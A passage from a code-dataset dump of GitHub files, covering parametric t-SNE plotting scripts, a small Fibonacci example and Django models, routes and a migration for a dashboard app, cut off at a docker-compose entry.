np.random.normal(loc=0.0, scale=0.05, size=num_samps)\n \n # Add high variance to a subset of points, to simulate noise\n for xx in range(num_rand_points):\n rand_ind = np.random.randint(len(cluster_radii))\n cluster_radii[rand_ind] = np.random.uniform(low=0.05, high=10.0)\n per_samp_centers[rand_ind, :] += np.random.normal(loc=0.0, scale=10.0, size=cluster_centers.shape[1])\n \n #Apparently normally distributed points will be uniform\n #across the surface of a sphere\n init_points = np.random.normal(loc=0.0, scale=1.0, size=[num_samps, num_clusters])\n # Regenerate any points too close to the origin\n min_rad = 1e-3\n init_radii = np.linalg.norm(init_points, axis=1)\n bad_points = np.where(init_radii < min_rad)[0]\n num_bad_points = len(bad_points)\n while num_bad_points >= 1:\n init_points[bad_points, :] = np.random.normal(loc=0.0, scale=1.0, \n size=[num_bad_points, num_clusters])\n init_radii = np.linalg.norm(init_points, axis=1)\n bad_points = np.where(init_radii < min_rad)[0]\n num_bad_points = len(bad_points)\n \n init_points = init_points / init_radii[:, np.newaxis]\n \n final_points = init_points * cluster_radii[:, np.newaxis]\n #final_radii = np.linalg.norm(final_points, axis=1)\n # Center spheres on different points\n final_points += per_samp_centers\n \n return final_points, cluster_assignments\n \n \ndef _gen_dense_spheres(num_clusters, num_samps, num_rand_points=0):\n \"\"\" Generate `num_clusters` sets of dense spheres of points, in\n `num_clusters` - dimensonal space. Total number of points = `num_samps`\"\"\"\n # Make two sets of points, to have local and global distances\n top_cluster_size = min([5, num_samps])\n cluster_centers = _gen_cluster_centers(num_clusters, top_cluster_size)\n \n pick_rows = np.arange(0, num_samps) % num_clusters\n scales = 1.0 + 2*(np.array(pick_rows, dtype=float) / num_clusters)\n \n test_data = cluster_centers[pick_rows, :]\n \n # Add high variance to a subset of points, to simulate points\n # not belonging to any cluster \n for xx in range(num_rand_points):\n rand_ind = np.random.randint(len(scales))\n scales[rand_ind] = 10.0\n \n # Loop through so as to provide a difference variance for each cluster\n for xx in range(num_samps):\n test_data[xx, :] += np.random.normal(loc=0.0, scale=scales[xx], size=num_clusters)\n \n return test_data, pick_rows\n\n\ndef _plot_scatter(output_res, pick_rows, color_palette, alpha=0.5, symbol='o'):\n num_clusters = len(set(pick_rows))\n for ci in range(num_clusters):\n cur_plot_rows = pick_rows == ci\n cur_color = color_palette[ci]\n plt.plot(output_res[cur_plot_rows, 0], output_res[cur_plot_rows, 1], symbol, \n color=cur_color, label=ci, alpha=alpha)\n \n\ndef _plot_kde(output_res, pick_rows, color_palette, alpha=0.5):\n num_clusters = len(set(pick_rows))\n for ci in range(num_clusters):\n cur_plot_rows = pick_rows == ci\n cur_cmap = sns.light_palette(color_palette[ci], as_cmap=True)\n sns.kdeplot(output_res[cur_plot_rows, 0], output_res[cur_plot_rows, 1], cmap=cur_cmap, shade=True, alpha=alpha,\n shade_lowest=False)\n centroid = output_res[cur_plot_rows, :].mean(axis=0)\n plt.annotate('%s' % ci, xy=centroid, xycoords='data', alpha=0.5,\n horizontalalignment='center', verticalalignment='center')\n \n\nif __name__ == \"__main__\":\n # Parametric tSNE example\n num_clusters = 14\n model_path_template = 'example_viz_{model_tag}_{test_data_tag}.h5'\n figure_template = 'example_viz_tSNE_{test_data_tag}.pdf'\n override = True\n \n num_samps = 1000\n do_pretrain = True\n epochs = 20\n batches_per_epoch = 8\n batch_size = 128\n plot_pca = has_sklearn\n color_palette = sns.color_palette(\"hls\", num_clusters)\n test_data_tag = 'hollow'\n #test_data_tag = 'dense'\n \n debug = False\n if debug:\n model_path_template = 'example_viz_debug_{model_tag}_{test_data_tag}.h5'\n figure_template = 'example_viz_debug_{test_data_tag}.pdf'\n num_samps = 400\n do_pretrain = False\n epochs = 5\n plot_pca = True\n override = True\n num_rand_points = int(num_samps / num_clusters)\n \n num_outputs = 2\n \n alpha_ = num_outputs - 1.0\n \n if test_data_tag == 'dense':\n _gen_test_data = _gen_dense_spheres\n elif test_data_tag == 'hollow':\n _gen_test_data = _gen_hollow_spheres\n else:\n raise ValueError('Unknown test data tag {test_data_tag}'.format(test_data_tag=test_data_tag))\n \n # Generate \"training\" data\n np.random.seed(12345)\n train_data, pick_rows = _gen_test_data(num_clusters, num_samps, num_rand_points)\n # Generate \"test\" data\n np.random.seed(86131894)\n test_data, test_pick_rows = _gen_test_data(num_clusters, num_samps, num_rand_points)\n\n transformer_list = [{'label': 'Multiscale tSNE', 'tag': 'tSNE_multiscale', 'perplexity': None, 'transformer': None},\n {'label': 'tSNE (Perplexity=10)', 'tag': 'tSNE_perp10', 'perplexity': 10, 'transformer': None},\n {'label': 'tSNE (Perplexity=100)', 'tag': 'tSNE_perp100', 'perplexity': 100, 'transformer': None},\n {'label': 'tSNE (Perplexity=500)', 'tag': 'tSNE_perp500', 'perplexity': 500, 'transformer': None}]\n \n for tlist in transformer_list:\n perplexity = tlist['perplexity']\n if perplexity is None:\n perplexity = get_multiscale_perplexities(2*num_samps)\n print('Using multiple perplexities: %s' % (','.join(map(str, perplexity))))\n \n ptSNE = Parametric_tSNE(train_data.shape[1], num_outputs, perplexity,\n alpha=alpha_, do_pretrain=do_pretrain, batch_size=batch_size,\n seed=54321)\n\n model_path = model_path_template.format(model_tag=tlist['tag'], test_data_tag=test_data_tag)\n \n if override or not os.path.exists(model_path):\n ptSNE.fit(train_data, epochs=epochs, verbose=1)\n print('{time}: Saving model {model_path}'.format(time=datetime.datetime.now(), model_path=model_path))\n ptSNE.save_model(model_path)\n else:\n print('{time}: Loading from {model_path}'.format(time=datetime.datetime.now(), model_path=model_path))\n ptSNE.restore_model(model_path)\n\n tlist['transformer'] = ptSNE\n \n\n if plot_pca:\n pca_transformer = PCA(n_components=2)\n pca_transformer.fit(train_data)\n transformer_list.append({'label': 'PCA', 'tag': 'PCA', 'transformer': pca_transformer})\n \n pdf_obj = PdfPages(figure_template.format(test_data_tag=test_data_tag))\n \n for transformer_dict in transformer_list:\n transformer = transformer_dict['transformer']\n tag = transformer_dict['tag']\n label = transformer_dict['label']\n \n output_res = transformer.transform(train_data)\n test_res = transformer.transform(test_data)\n \n plt.figure()\n # Create a contour plot of training data\n _plot_kde(output_res, pick_rows, color_palette, 0.5)\n \n # Scatter plot of test data\n _plot_scatter(test_res, test_pick_rows, color_palette, alpha=0.1, symbol='*')\n \n leg = plt.legend(bbox_to_anchor=(1.0, 1.0))\n # Set marker to be fully opaque in legend\n for lh in leg.legendHandles: \n lh._legmarker.set_alpha(1.0)\n\n plt.title('{label:s} Transform with {num_clusters:d} clusters\\n{test_data_tag:s} Data'.format(label=label, num_clusters=num_clusters, test_data_tag=test_data_tag.capitalize()))\n \n if pdf_obj:\n plt.savefig(pdf_obj, format='pdf')\n \n if pdf_obj:\n pdf_obj.close()\n else:\n plt.show()\n"
},
{
"alpha_fraction": 0.6420764923095703,
"alphanum_fraction": 0.6543715596199036,
"avg_line_length": 38.3020133972168,
"blob_id": "4f303d37e1f52c26cce64e21346c9b8968e50a84",
"content_id": "7a7365d2c5808e222091d34eb83e48256676499f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5856,
"license_type": "permissive",
"max_line_length": 141,
"num_lines": 149,
"path": "/example/param_tSNE.py",
"repo_name": "EQ4ALL/parametric_tSNE",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom __future__ import division # Python 2 users only\nfrom __future__ import print_function\n\n__doc__ = \"\"\" usage of parametric_tSNE.\"\"\"\n\nimport sys\nimport datetime\nimport os\nimport numpy as np\nimport time\n\nimport seaborn as sns\nimport matplotlib.pyplot as plt\nimport matplotlib as mpl\nimport matplotlib.font_manager as fm\nimport ConfigParser\n\nplt.style.use('ggplot')\nfrom matplotlib.backends.backend_pdf import PdfPages\n\ncur_path = os.path.realpath(__file__)\n_cur_dir = os.path.dirname(cur_path)\n_par_dir = os.path.abspath(os.path.join(_cur_dir, os.pardir))\nsys.path.append(_cur_dir)\nsys.path.append(_par_dir)\nfrom parametric_tSNE import Parametric_tSNE\nfrom parametric_tSNE.utils import get_multiscale_perplexities\n\nhas_sklearn = False\ntry:\n from sklearn.decomposition import PCA\n\n has_sklearn = True\nexcept Exception as ex:\n print('Error trying to import sklearn, will not plot PCA')\n print(ex)\n pass\n\ndef _plot_scatter(output_res, pick_rows, std_label, color_palette, symbols, alpha=0.5):\n symcount = len(symbols)\n for idx, alphabet in enumerate(std_label):\n cur_plot_rows = pick_rows == alphabet\n cur_color = color_palette[idx]\n plt.plot(output_res[cur_plot_rows, 0], output_res[cur_plot_rows, 1], marker= symbols[idx%symcount],\n color=cur_color, label=alphabet, alpha=alpha)\n\n\ndef _plot_kde(output_res, pick_rows, std_label, color_palette, alpha=0.5):\n for idx, alphabet in enumerate(std_label):\n cur_plot_rows = pick_rows == alphabet\n cur_cmap = sns.light_palette(color_palette[idx], as_cmap=True)\n sns.kdeplot(output_res[cur_plot_rows, 0], output_res[cur_plot_rows, 1], cmap=cur_cmap, shade=True, alpha=alpha,\n shade_lowest=False)\n centroid = output_res[cur_plot_rows, :].mean(axis=0)\n plt.annotate(alphabet, xy=centroid, xycoords='data', alpha=alpha,\n horizontalalignment='center', verticalalignment='center')\n\n\nif __name__ == \"__main__\":\n if len(sys.argv) < 2:\n print('set config file')\n\n # load config file.\n config = ConfigParser.ConfigParser()\n if config.read(sys.argv[1]) == []:\n print(\"There is no config file: \" + sys.argv[1])\n exit(-1)\n\n dimension = config.getint('tSNE_param', 'input_dimension')\n out_dim = config.getint('tSNE_param', 'output_dimension')\n perplexity = config.getint('tSNE_param', 'perplexity')\n alpha_ = config.getfloat('tSNE_param', 'alpha')\n batch_size = config.getint('tSNE_param', 'batch_size')\n epochs = config.getint('tSNE_param', 'epochs')\n do_pretrain = config.getboolean('tSNE_param', 'do_pretrain')\n random_seed = config.getint('tSNE_param', 'random_seed')\n\n train_file = config.get('data', 'train_file')\n test1_file = config.get('data', 'test1_file')\n test2_file = config.get('data', 'test2_file')\n\n outfile_frame = config.get('visual', 'out_file')\n\n\n font_location = 'NanumGothic.ttf'\n font_name = fm.FontProperties(fname = font_location).get_name()\n mpl.rc('font', family=font_name)\n\n symbollist = ['o', 'x', '+', 'v', '^', '<', '>', '*']\n\n startTime = time.time()\n\n print('loading data...')\n\n GT = np.loadtxt('HanSeq.csv', delimiter=',', dtype=np.unicode)\n num_cluster = len(GT)\n color_palette = sns.color_palette(\"hls\", num_cluster)\n\n colslist = [i for i in range(dimension)]\n colstuple = tuple(colslist)\n\n train_data = np.loadtxt(train_file, delimiter=',', dtype=np.float32, usecols=colstuple, encoding='utf-8-sig')\n test1_data = np.loadtxt(test1_file, delimiter=',', dtype=np.float32, usecols=colstuple, encoding='utf-8-sig')\n test2_data = np.loadtxt(test2_file, delimiter=',', dtype=np.float32, usecols=colstuple, encoding='utf-8-sig')\n\n train_label = np.loadtxt(train_file, delimiter=',', dtype=np.unicode, usecols={63}, encoding='utf-8-sig')\n test1_label = np.loadtxt(test1_file, delimiter=',', dtype=np.unicode, usecols={63}, encoding='utf-8-sig')\n test2_label = np.loadtxt(test2_file, delimiter=',', dtype=np.unicode, usecols={63}, encoding='utf-8-sig')\n\n print('data loaded. elapsed time = {}'.format(time.time() - startTime))\n\n\n label_list = [os.path.splitext(train_file)[0], os.path.splitext(test1_file)[0], os.path.splitext(test2_file)[0]]\n\n transformer_list = [{'title': os.path.splitext(train_file)[0], 'data': train_data, 'label': train_label},\n {'title': os.path.splitext(test1_file)[0], 'data': test1_data, 'label': test1_label},\n {'title': os.path.splitext(test2_file)[0], 'data': test2_data, 'label': test2_label}]\n\n print('tSNE train start...')\n ptSNE = Parametric_tSNE(dimension, out_dim, perplexity, alpha=alpha_, do_pretrain=do_pretrain, batch_size=batch_size, seed=random_seed )\n ptSNE.fit(train_data, epochs=epochs,verbose=1)\n train_result = ptSNE.transform(train_data)\n\n pdf_obj = PdfPages(outfile_frame.format(perp_tag = perplexity))\n\n for idx, tlist in enumerate(transformer_list):\n test_result = ptSNE.transform(tlist['data'])\n\n plt.figure()\n # Create a contour plot of training data\n _plot_kde(test_result, tlist['label'], GT, color_palette, 0.5)\n #_plot_kde(train_result, train_label, GT, color_palette, 1.0)\n\n # Scatter plot of test data\n _plot_scatter(test_result, tlist['label'], GT, color_palette, symbols=symbollist, alpha=0.1)\n\n leg = plt.legend(bbox_to_anchor=(1.1, 1.0), fontsize='small')\n #Set marker to be fully opaque in legend\n for lh in leg.legendHandles:\n lh._legmarker.set_alpha(1.0)\n\n plt.title('{title_tag}_Perplexity({perp_tag})'.format(title_tag = tlist['title'], perp_tag = perplexity))\n plt.savefig(pdf_obj, format='pdf')\n\n pdf_obj.close()\n\n\n print('elased Time = {}'.format(time.time() - startTime))\n"
}
] | 4 |
noahabe/learninggit | https://github.com/noahabe/learninggit | 1f530f2e5f012b9b80cc8f2c3ec38ad577d5a574 | 0b08350cd3b5e48449d955c6dc29380bb2a5f7a1 | 6f6c02f28c5809dfae9bb2c5ef1f3979a8db475c | refs/heads/main | 2023-02-12T11:43:34.174654 | 2021-01-10T11:25:06 | 2021-01-10T11:25:06 | 327,965,018 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5685071349143982,
"alphanum_fraction": 0.6032719612121582,
"avg_line_length": 17.80769157409668,
"blob_id": "c479354526dd480e667956fdcf32d88d4908dd8b",
"content_id": "42453c53e39ef6d39195bd095dc63530214a7c7b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 489,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 26,
"path": "/main.py",
"repo_name": "noahabe/learninggit",
"src_encoding": "UTF-8",
"text": "def f():\n\tprint(\"this is the f() function\")\n\treturn 0\n\ndef fib(n):\n\tif n < 2:\n\t\treturn n\n\treturn fib(n-1) + fib(n-2)\n\ndef fib_not_recursive(n):\n\tx = 0\n\ty = 1\n\tif n == 0:\n\t\treturn x\n\telif n == 1:\n\t\treturn y\n\twhile n-2 >= 0:\n\t\tx,y = y,x+y\n\t\tn -= 1 \n\treturn y\n\nif __name__ == '__main__':\n\tfib_generated_by_recurse = [fib(i) for i in range(0,20)]\n\tfib_generated_by_non_recurse = [fib_not_recursive(i) for i in range(0,20)]\n\tprint(fib_generated_by_recurse)\n\tprint(fib_generated_by_non_recurse)\n"
},
{
"alpha_fraction": 0.8108108043670654,
"alphanum_fraction": 0.8108108043670654,
"avg_line_length": 17.25,
"blob_id": "488ba4102c197dbeb946d2102f84c130e48c71be",
"content_id": "cef9094d07c539d4b60e2184de9f4afa743b94cc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 74,
"license_type": "permissive",
"max_line_length": 45,
"num_lines": 4,
"path": "/README.md",
"repo_name": "noahabe/learninggit",
"src_encoding": "UTF-8",
"text": "# learninggit\nlearning github and checking out its features\n\nhello world\n\n"
}
] | 2 |
DinoHub/RecycleNet | https://github.com/DinoHub/RecycleNet | cb3ef08afe8dc9c7d9a8f3d25197c839c45a495c | 29959c3bddaee3b1451647fde8de2da7c1a02334 | 71edb3c350b762498e8f98f38488df83b31eb460 | refs/heads/master | 2020-12-02T04:32:29.758833 | 2020-04-09T09:16:38 | 2020-04-09T09:16:38 | 230,889,359 | 3 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6529578566551208,
"alphanum_fraction": 0.6768638491630554,
"avg_line_length": 36.96923065185547,
"blob_id": "c8bd56c5e19ddf606811f05c77939aaec6836bb9",
"content_id": "8098302b7aa98ae5d3c01d9d81627b8095b5e862",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4936,
"license_type": "no_license",
"max_line_length": 222,
"num_lines": 130,
"path": "/run.py",
"repo_name": "DinoHub/RecycleNet",
"src_encoding": "UTF-8",
"text": "import os\nimport cv2\nimport time\nimport numpy as np\n\n# import some common detectron2 utilities\nfrom detectron2.config import get_cfg\n# from detectron2.engine import DefaultTrainer\nfrom detectron2.engine import DefaultPredictor\nfrom detectron2.utils.visualizer import ColorMode\n# from detectron2.utils.visualizer import Visualizer\nfrom detectron2.utils.video_visualizer import VideoVisualizer\nfrom detectron2.data import MetadataCatalog, DatasetCatalog\nfrom detectron2.data.datasets import register_coco_instances\n\n\ncfg = get_cfg()\n# cfg.merge_from_file(\"./detectron2_repo/configs/COCO-InstanceSegmentation/mask_rcnn_R_50_FPN_3x.yaml\")\ncfg.merge_from_file(\"configs/mask_rcnn/mask_rcnn_R_50_FPN_3x.yaml\")\n#cfg.DATASETS.TRAIN = (\"Clutterpics\", \"Coffee Cup Resized\",\"Plastic Bottle Resized 1\",\"Plastic Bottle Resized 2\",\"Plastic Bottle Resized 3\",\"Plastic Bottle Resized 4\",\"Plastic Bottle Resized 5\",\"Plastic Bottle Resized VD\")\ncfg.DATASETS.TEST = () # no metrics implemented for this dataset\ncfg.DATALOADER.NUM_WORKERS = 2\n#cfg.MODEL.WEIGHTS = \"detectron2://COCO-InstanceSegmentation/mask_rcnn_R_50_FPN_3x/137849600/model_final_f10217.pkl\" # initialize from model zoo\ncfg.SOLVER.IMS_PER_BATCH = 2\ncfg.SOLVER.BASE_LR = 0.02\ncfg.SOLVER.MAX_ITER = 10000 # 300 iterations seems good enough, but you can certainly train longer\ncfg.MODEL.ROI_HEADS.BATCH_SIZE_PER_IMAGE = 300 # faster, and good enough for this toy dataset\ncfg.MODEL.ROI_HEADS.NUM_CLASSES = 2 # 3 classes (data, fig, hazelnut)\ncfg.MODEL.WEIGHTS = os.path.join(\"model_final_final_good.pth\")\n# cfg.MODEL.WEIGHTS = os.path.join(\"/content/drive/My Drive/THINGSWENEED/model_final_final_good.pth\")\ncfg.MODEL.ROI_HEADS.SCORE_THRESH_TEST = 0.4 # set the testing threshold for this model\ncfg.DATASETS.TEST = (\"test\")\npredictor = DefaultPredictor(cfg)\n\n# we don't know why this is needed\n# register_coco_instances(\"Clutterpics\", {}, \"clutterpics.json\" ,\"Clutterpics\")\n# register_coco_instances(\"Clutterpics\", {},\"clutterpics-lesslite.json\",\"Clutterpics\")\nregister_coco_instances(\"Clutterpics\", {},\"clutterpics-lite.json\",\"Clutterpics\")\nplastic_metadata = MetadataCatalog.get(\"Clutterpics\")\n# whut, somehow this line needs to be here for the classes to show in the visualiser\nDatasetCatalog.get(\"Clutterpics\")\n\n\"\"\"\nimport random\nfrom detectron2.utils.visualizer import Visualizer\n\nfor i, d in enumerate(random.sample(dataset_dicts, 3)):\n img = cv2.imread(d[\"file_name\"])\n visualizer = Visualizer(img[:, :, ::-1], metadata=plastic_metadata, scale=0.5)\n vis = visualizer.draw_dataset_dict(d)\n cv2.imwrite('{}.png'.format(i),vis.get_image()[:, :, ::-1])\n # cv2_imshow(vis.get_image()[:, :, ::-1])\n# \"\"\"\n\n# exit()\n\ncap = cv2.VideoCapture(2)\n# cap = cv2.VideoCapture(1)\n# cap = cv2.VideoCapture('video.mp4')\n\ncam_h = cap.set(cv2.CAP_PROP_FRAME_HEIGHT, 1080)\n\ncam_w = cap.get(cv2.CAP_PROP_FRAME_WIDTH)\ncam_h = cap.get(cv2.CAP_PROP_FRAME_HEIGHT)\nfps = cap.get(cv2.CAP_PROP_FPS)\n\nprint('Capture width:{}'.format(cam_w))\nprint('Capture height:{}'.format(cam_h))\nprint('Capture fps:{}'.format(fps))\n\nwin_name = 'JAL'\ncv2.namedWindow(win_name, cv2.WINDOW_NORMAL)\n\nviz = VideoVisualizer(plastic_metadata, instance_mode=ColorMode.IMAGE_BW)\n# fourcc = cv2.VideoWriter_fourcc(*'X264')\nfourcc = cv2.VideoWriter_fourcc(*'MP4V')\n# fourcc = cv2.VideoWriter_fourcc(*'MJPG')\nvw = cv2.VideoWriter('out.mp4', fourcc, 5, (int(cam_w), int(cam_h)))\n\nif cap.isOpened():\n\n inference_time_cma = 0\n drawing_time_cma = 0\n n = 0\n while True:\n ret, frame = cap.read()\n if not ret:\n break\n\n # tic = time.time()\n res = predictor(frame)\n # toc = time.time()\n\n # curr_inference_time = toc - tic\n # inference_time_cma = (n * inference_time_cma + curr_inference_time) / (n+1)\n\n\n # print('cma inference time: {:0.3} sec'.format(inference_time_cma))\n\n # tic2 = time.time()\n\n drawned_frame = frame.copy() # make a copy of the original frame\n \n # draw on the frame with the res\n # v = Visualizer(drawned_frame[:, :, ::-1],\n # metadata=plastic_metadata, \n # scale=0.8, \n # instance_mode=ColorMode.IMAGE_BW # remove the colors of unsegmented pixels\n # )\n v_out = viz.draw_instance_predictions(drawned_frame, res[\"instances\"].to(\"cpu\"))\n # v_out = viz.draw_instance_predictions(drawned_frame[:, :, ::-1], res[\"instances\"].to(\"cpu\"))\n drawned_frame = v_out.get_image()\n \n cv2.imshow(win_name, drawned_frame)\n # toc2 = time.time()\n vw.write(drawned_frame)\n\n # curr_drawing_time = toc2 - tic2\n # drawing_time_cma = (n * drawing_time_cma + curr_drawing_time) / (n+1)\n \n # print('cma draw time: {:0.3} sec'.format(drawing_time_cma))\n\n if cv2.waitKey(1) & 0xff == ord('q'):\n break\n\n n += 1\n\nvw.release()\ncap.release()\nprint('Done.')\n"
},
{
"alpha_fraction": 0.7543859481811523,
"alphanum_fraction": 0.7543859481811523,
"avg_line_length": 25.30769157409668,
"blob_id": "dcd1163f89bb06b8e0eefa4d66c9b74fbeb947ca",
"content_id": "37dd6eddae701f710a6777323751b11371b92ceb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 342,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 13,
"path": "/README.md",
"repo_name": "DinoHub/RecycleNet",
"src_encoding": "UTF-8",
"text": "# RecycleNet\n## Description\nInstance Segmentation for Recyclables towards automating sorting of recyclables\n\n## Dependencies\n\n## Installation\nYou will need the weights .pth file, contact us to get it :)\n\n## Usage\n\n## Done by\nJerome, Allysa & Laura, with guidance from Eugene & Evan (Digital Hub, DSTA), as part of the YDSP Programme by DSTA. "
}
] | 2 |
EHDEN/cdm-bi | https://github.com/EHDEN/cdm-bi | 8e1296092ce6c2a2b9aa8a9a1933606821f052b7 | dc81a26fc2945bcf29c6325e5c1c9628da5e6ebb | 597ce605c4bd926ef1ba6069f251c7929926cad7 | refs/heads/master | 2020-07-27T00:33:18.318582 | 2020-06-15T21:46:51 | 2020-06-15T21:46:51 | 208,810,186 | 6 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5416666865348816,
"alphanum_fraction": 0.5416666865348816,
"avg_line_length": 18.380952835083008,
"blob_id": "d9ad4cc7ef89fe56529b2a9514a97224444d7ed9",
"content_id": "c400739347034a2b7e85bfb7ffbf8d272ecd4af0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 408,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 21,
"path": "/dashboard_viewer/uploader/urls.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfrom django.urls import path\n\nfrom . import views\n\nurlpatterns = [\n path(\n '<str:data_source>/',\n views.upload_achilles_results,\n name=\"upload_achilles_results\"\n ),\n path(\n '<str:data_source>/edit/',\n views.edit_data_source,\n name=\"edit_data_source\"\n ),\n path(\n '',\n views.create_data_source,\n name=\"create_data_source\"\n ),\n]\n"
},
{
"alpha_fraction": 0.7731958627700806,
"alphanum_fraction": 0.7731958627700806,
"avg_line_length": 18.399999618530273,
"blob_id": "aed07669fb8fabe0d67bb2d567ae02348dffb128",
"content_id": "d5667800fdd52b825d8c8005e438d3f2e6f34a7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 97,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 5,
"path": "/dashboard_viewer/tabsManager/apps.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass TabsManagerConfig(AppConfig):\n name = 'tabsManager'\n"
},
{
"alpha_fraction": 0.5589203238487244,
"alphanum_fraction": 0.5727452039718628,
"avg_line_length": 25.408695220947266,
"blob_id": "f3092455455258781833287d2778769c2197214b",
"content_id": "32424c0935faae7f5ae3b284c523fc59fbbed4b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3038,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 115,
"path": "/dashboard_viewer/tabsManager/models.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nimport os\n\nfrom django.conf import settings\nfrom django.core.cache import cache\nfrom django.db import models\nfrom model_utils.managers import InheritanceManager\n\n\nclass Button(models.Model):\n \"\"\"\n Base class for button on the left bar\n \"\"\"\n\n objects = InheritanceManager()\n\n title = models.CharField(\n max_length=30,\n help_text=\"Text to appear on the tab under the icon\",\n unique=True,\n )\n icon = models.CharField(\n max_length=20,\n help_text=\"Font awesome icon v5. Just the end part, e.g. fa-clock-o -> clock-o\",\n )\n position = models.IntegerField()\n visible = models.BooleanField(\n help_text=\"If the tab should be displayed\",\n )\n\n def __repr__(self):\n return self.__str__()\n\n def __str__(self):\n return f\"{self.title}, position: {self.position}, visible: {self.visible}\"\n\n\nclass TabGroup(Button):\n \"\"\"\n Type of buttons that can hold a submenu\n Dont't display iframes\n \"\"\"\n pass\n\n\nclass Tab(Button):\n \"\"\"\n Type of buttons that display a iframe\n Can be within a group, forming a submenu\n \"\"\"\n url = models.URLField()\n group = models.ForeignKey(TabGroup, on_delete=models.SET_NULL, null=True, blank=True)\n\n\nclass Logo(models.Model):\n MEDIA_DIR = \"logo\"\n\n image = models.ImageField(blank=True, null=True, upload_to=MEDIA_DIR)\n url = models.URLField(blank=True, null=True)\n imageContainerCss = models.TextField(\n blank=True,\n default=\n \"padding: 5px 5px 5px 5px;\\n\"\n \"height: 100px;\\n\"\n \"margin-bottom: 10px;\",\n )\n imageCss = models.TextField(\n blank=True,\n default=\n \"background: #fff;\\n\"\n \"object-fit: contain;\\n\"\n \"width: 90px;\\n\"\n \"height: 100%;\\n\"\n \"border-radius: 30px;\\n\"\n \"padding: 0 5px 0 5px;\\n\"\n \"transition: width 400ms, height 400ms;\\n\"\n \"position: relative;\\n\"\n \"z-index: 5;\\n\"\n )\n imageOnHoverCss = models.TextField(\n blank=True,\n default=\n \"max-width: none !important;\\n\"\n \"width: 300px !important;\\n\"\n \"height: 150px !important;\"\n )\n\n def delete(self, *args, **kwargs):\n try:\n os.remove(f\"{settings.MEDIA_ROOT}/{Logo.objects.get(pk=1).image}\")\n except self.DoesNotExist:\n pass\n\n cache.delete(self.__class__.__name__)\n\n super(Logo, self).delete(*args, **kwargs)\n\n def save(self, *args, **kwargs):\n try:\n os.remove(f\"{settings.MEDIA_ROOT}/{Logo.objects.get(pk=1).image}\")\n except Logo.DoesNotExist:\n pass\n self.pk = 1\n obj = super(Logo, self).save(*args, **kwargs)\n cache.set(self.__class__.__name__, obj)\n\n @classmethod\n def load(cls):\n cached = cache.get(cls.__name__)\n if not cached:\n try:\n cached = Logo.objects.get(pk=1)\n cache.set(cls.__name__, cached)\n except Logo.DoesNotExist:\n pass\n return cached\n"
},
{
"alpha_fraction": 0.5682593584060669,
"alphanum_fraction": 0.6228668689727783,
"avg_line_length": 47.83333206176758,
"blob_id": "ac8bec48bf9a12cbf94294e3b142c5080933cebd",
"content_id": "1d585dc15424ec1254081a1e044b9e74f59849e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1172,
"license_type": "no_license",
"max_line_length": 260,
"num_lines": 24,
"path": "/dashboard_viewer/tabsManager/migrations/0003_logo.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.7 on 2020-03-19 15:01\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('tabsManager', '0002_auto_20200316_1946'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Logo',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('image', models.ImageField(blank=True, null=True, upload_to='logo')),\n ('url', models.URLField(blank=True, null=True)),\n ('imageContainerCss', models.TextField(blank=True, default='padding: 5px 5px 5px 5px;\\nheight: 100px;\\nmargin-bottom: 10px;')),\n ('imageCss', models.TextField(blank=True, default='background: #fff;\\nobject-fit: contain;\\nwidth: 90px;\\nheight: 100%;\\nborder-radius: 30px;\\npadding: 0 5px 0 5px;\\ntransition: width 400ms, height 400ms;\\nposition: relative;\\nz-index: 5;\\n')),\n ('imageOnHoverCss', models.TextField(blank=True, default='max-width: none !important;\\nwidth: 300px !important;\\nheight: 150px !important;')),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.6241196990013123,
"alphanum_fraction": 0.6387910842895508,
"avg_line_length": 30.256879806518555,
"blob_id": "6f2c64690165ea3be0b0f005d9722c844e233924",
"content_id": "56bc9be83a608324e52246dfda268373ea105a53",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "YAML",
"length_bytes": 3408,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 109,
"path": "/docker/docker-compose.yml",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
